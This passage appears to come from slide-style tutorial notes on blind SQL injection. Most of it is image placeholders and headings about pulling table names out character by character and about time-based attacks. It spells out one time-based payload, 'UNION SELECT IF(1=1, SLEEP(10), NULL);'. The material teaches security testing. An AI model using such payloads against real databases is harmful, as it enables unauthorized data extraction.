









### Repeat the whole process with the next character



# Final table name is 'Home\_Shop'

# Repeat our method to get all other table names and Column Names

Or All info in the database you can think of :)

# A LITTLE BIT MORE ADVANCED

# TOTALLY BLIND SQL injection

### NO VISIBLE DIFFERENCE!



# HOW DO WE ATTACK?

# Time-based attack - It's time to go **Sleep**!



### **UNION SELECT IF(1=1, SLEEP(10), NULL);**

## It's sleeping ....





# So now it goes back to normal blind SQL injection

